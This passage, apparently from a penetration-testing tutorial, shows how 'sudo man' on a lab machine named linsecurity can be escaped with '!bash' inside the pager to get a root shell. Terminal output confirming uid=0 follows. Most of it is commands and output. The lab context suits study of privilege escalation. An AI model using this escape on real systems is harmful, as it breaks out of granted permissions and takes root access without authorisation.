 Man
Man can be used to break out from restricted environments by spawning an interactive system shell.
1 sudo man /etc/hosts
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
www.hackingarticles.in
# The following lines are desirable for IPv6 capable hosts ::1
localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff02::1
ip6-allnodes ff02::2 ip6-allrouters ff02::3 ip6-allhosts
!bash
As we know it opens the file in vi mode and since you have run the command with sudo right which
means we can get a shell through it. Execute !bash command inside hosts file as shown above and you
will get a root shell.
bob@linsecurity:~$ sudo man /etc/hosts
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~#